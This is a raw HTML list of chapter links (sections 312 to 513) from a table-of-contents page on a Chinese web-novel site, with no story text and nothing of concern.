                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624158.html" title="第312节" target="_blank">第312节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624160.html" title="第313节" target="_blank">第313节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624161.html" title="第314节" target="_blank">第314节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624162.html" title="第315节" target="_blank">第315节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624164.html" title="第316节" target="_blank">第316节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624166.html" title="第317节" target="_blank">第317节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624167.html" title="第318节" target="_blank">第318节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624169.html" title="第319节" target="_blank">第319节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624171.html" title="第320节" target="_blank">第320节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624172.html" title="第321节" target="_blank">第321节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624174.html" title="第322节" target="_blank">第322节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624175.html" title="第323节" target="_blank">第323节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624177.html" title="第324节" target="_blank">第324节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624179.html" title="第325节" target="_blank">第325节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624180.html" title="第326节" target="_blank">第326节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624182.html" title="第327节" target="_blank">第327节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624183.html" title="第328节" target="_blank">第328节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624185.html" title="第329节" target="_blank">第329节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624187.html" title="第330节" target="_blank">第330节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624188.html" title="第331节" target="_blank">第331节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624190.html" title="第332节" target="_blank">第332节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624191.html" title="第333节" target="_blank">第333节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624193.html" title="第334节" target="_blank">第334节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624194.html" title="第335节" target="_blank">第335节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624196.html" title="第336节" target="_blank">第336节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624198.html" title="第337节" target="_blank">第337节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624199.html" title="第338节" target="_blank">第338节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624201.html" title="第339节" target="_blank">第339节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624203.html" title="第340节" target="_blank">第340节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624204.html" title="第341节" target="_blank">第341节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624206.html" title="第342节" target="_blank">第342节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624207.html" title="第343节" target="_blank">第343节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624209.html" title="第344节" target="_blank">第344节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624210.html" title="第345节" target="_blank">第345节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624212.html" title="第346节" target="_blank">第346节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624214.html" title="第347节" target="_blank">第347节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624215.html" title="第348节" target="_blank">第348节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624217.html" title="第349节" target="_blank">第349节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624219.html" title="第350节" target="_blank">第350节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624220.html" title="第351节" target="_blank">第351节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624222.html" title="第352节" target="_blank">第352节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624224.html" title="第353节" target="_blank">第353节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624225.html" title="第354节" target="_blank">第354节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624227.html" title="第355节" target="_blank">第355节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624229.html" title="第356节" target="_blank">第356节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624230.html" title="第357节" target="_blank">第357节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624232.html" title="第358节" target="_blank">第358节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624234.html" title="第359节" target="_blank">第359节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624236.html" title="第360节" target="_blank">第360节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624238.html" title="第361节" target="_blank">第361节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624239.html" title="第362节" target="_blank">第362节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624241.html" title="第363节" target="_blank">第363节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624243.html" title="第364节" target="_blank">第364节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624244.html" title="第365节" target="_blank">第365节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624245.html" title="第366节" target="_blank">第366节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624247.html" title="第367节" target="_blank">第367节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624249.html" title="第368节" target="_blank">第368节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624250.html" title="第369节" target="_blank">第369节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624252.html" title="第370节" target="_blank">第370节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624253.html" title="第371节" target="_blank">第371节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624255.html" title="第372节" target="_blank">第372节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624256.html" title="第373节" target="_blank">第373节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624258.html" title="第374节" target="_blank">第374节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624260.html" title="第375节" target="_blank">第375节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624262.html" title="第376节" target="_blank">第376节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624263.html" title="第377节" target="_blank">第377节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624265.html" title="第378节" target="_blank">第378节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624267.html" title="第379节" target="_blank">第379节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624268.html" title="第380节" target="_blank">第380节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624270.html" title="第381节" target="_blank">第381节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624272.html" title="第382节" target="_blank">第382节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624273.html" title="第383节" target="_blank">第383节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624275.html" title="第384节" target="_blank">第384节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624276.html" title="第385节" target="_blank">第385节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624278.html" title="第386节" target="_blank">第386节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624280.html" title="第387节" target="_blank">第387节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624281.html" title="第388节" target="_blank">第388节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624283.html" title="第389节" target="_blank">第389节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624285.html" title="第390节" target="_blank">第390节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624287.html" title="第391节" target="_blank">第391节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624288.html" title="第392节" target="_blank">第392节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624290.html" title="第393节" target="_blank">第393节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624293.html" title="第394节" target="_blank">第394节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624294.html" title="第395节" target="_blank">第395节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624296.html" title="第396节" target="_blank">第396节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624297.html" title="第397节" target="_blank">第397节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624299.html" title="第398节" target="_blank">第398节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624300.html" title="第399节" target="_blank">第399节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624302.html" title="第400节" target="_blank">第400节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624304.html" title="第401节" target="_blank">第401节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624305.html" title="第402节" target="_blank">第402节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624307.html" title="第403节" target="_blank">第403节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624309.html" title="第404节" target="_blank">第404节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624310.html" title="第405节" target="_blank">第405节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624312.html" title="第406节" target="_blank">第406节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624313.html" title="第407节" target="_blank">第407节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624315.html" title="第408节" target="_blank">第408节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624316.html" title="第409节" target="_blank">第409节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624318.html" title="第410节" target="_blank">第410节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624320.html" title="第411节" target="_blank">第411节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624321.html" title="第412节" target="_blank">第412节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624323.html" title="第413节" target="_blank">第413节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624325.html" title="第414节" target="_blank">第414节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624326.html" title="第415节" target="_blank">第415节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624328.html" title="第416节" target="_blank">第416节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624330.html" title="第417节" target="_blank">第417节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624331.html" title="第418节" target="_blank">第418节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624333.html" title="第419节" target="_blank">第419节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624335.html" title="第420节" target="_blank">第420节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624337.html" title="第421节" target="_blank">第421节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624338.html" title="第422节" target="_blank">第422节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624340.html" title="第423节" target="_blank">第423节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624341.html" title="第424节" target="_blank">第424节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624343.html" title="第425节" target="_blank">第425节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624344.html" title="第426节" target="_blank">第426节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624346.html" title="第427节" target="_blank">第427节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624348.html" title="第428节" target="_blank">第428节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624349.html" title="第429节" target="_blank">第429节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624351.html" title="第430节" target="_blank">第430节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624353.html" title="第431节" target="_blank">第431节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624355.html" title="第432节" target="_blank">第432节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624356.html" title="第433节" target="_blank">第433节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624358.html" title="第434节" target="_blank">第434节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624360.html" title="第435节" target="_blank">第435节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624361.html" title="第436节" target="_blank">第436节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624363.html" title="第437节" target="_blank">第437节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624365.html" title="第438节" target="_blank">第438节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624366.html" title="第439节" target="_blank">第439节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624368.html" title="第440节" target="_blank">第440节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624370.html" title="第441节" target="_blank">第441节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624371.html" title="第442节" target="_blank">第442节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624373.html" title="第443节" target="_blank">第443节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624375.html" title="第444节" target="_blank">第444节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624377.html" title="第445节" target="_blank">第445节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624378.html" title="第446节" target="_blank">第446节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624380.html" title="第447节" target="_blank">第447节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624382.html" title="第448节" target="_blank">第448节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624384.html" title="第449节" target="_blank">第449节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624385.html" title="第450节" target="_blank">第450节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624387.html" title="第451节" target="_blank">第451节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624389.html" title="第452节" target="_blank">第452节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624391.html" title="第453节" target="_blank">第453节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624392.html" title="第454节" target="_blank">第454节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624394.html" title="第455节" target="_blank">第455节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624396.html" title="第456节" target="_blank">第456节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624398.html" title="第457节" target="_blank">第457节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624399.html" title="第458节" target="_blank">第458节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624401.html" title="第459节" target="_blank">第459节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624402.html" title="第460节" target="_blank">第460节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624404.html" title="第461节" target="_blank">第461节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624406.html" title="第462节" target="_blank">第462节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624407.html" title="第463节" target="_blank">第463节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624409.html" title="第464节" target="_blank">第464节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624411.html" title="第465节" target="_blank">第465节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624412.html" title="第466节" target="_blank">第466节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624414.html" title="第467节" target="_blank">第467节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624416.html" title="第468节" target="_blank">第468节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624417.html" title="第469节" target="_blank">第469节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624419.html" title="第470节" target="_blank">第470节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624421.html" title="第471节" target="_blank">第471节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624422.html" title="第472节" target="_blank">第472节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624424.html" title="第473节" target="_blank">第473节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624426.html" title="第474节" target="_blank">第474节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624427.html" title="第475节" target="_blank">第475节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624428.html" title="第476节" target="_blank">第476节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624429.html" title="第477节" target="_blank">第477节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624430.html" title="第478节" target="_blank">第478节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624431.html" title="第479节" target="_blank">第479节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624432.html" title="第480节" target="_blank">第480节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624434.html" title="第481节" target="_blank">第481节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624436.html" title="第482节" target="_blank">第482节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624437.html" title="第483节" target="_blank">第483节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624439.html" title="第484节" target="_blank">第484节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624440.html" title="第485节" target="_blank">第485节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624442.html" title="第486节" target="_blank">第486节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624444.html" title="第487节" target="_blank">第487节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624446.html" title="第488节" target="_blank">第488节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624447.html" title="第489节" target="_blank">第489节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624449.html" title="第490节" target="_blank">第490节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624450.html" title="第491节" target="_blank">第491节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624452.html" title="第492节" target="_blank">第492节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624453.html" title="第493节" target="_blank">第493节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624455.html" title="第494节" target="_blank">第494节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624457.html" title="第495节" target="_blank">第495节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624459.html" title="第496节" target="_blank">第496节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624461.html" title="第497节" target="_blank">第497节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624462.html" title="第498节" target="_blank">第498节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624464.html" title="第499节" target="_blank">第499节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624466.html" title="第500节" target="_blank">第500节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624468.html" title="第501节" target="_blank">第501节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624470.html" title="第502节" target="_blank">第502节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624471.html" title="第503节" target="_blank">第503节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624473.html" title="第504节" target="_blank">第504节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624475.html" title="第505节" target="_blank">第505节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624476.html" title="第506节" target="_blank">第506节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624478.html" title="第507节" target="_blank">第507节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624480.html" title="第508节" target="_blank">第508节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624481.html" title="第509节" target="_blank">第509节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624483.html" title="第510节" target="_blank">第510节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624485.html" title="第511节" target="_blank">第511节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624487.html" title="第512节" target="_blank">第512节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624488.html" title="第513节" target="_blank">第513节</a></li>
                        
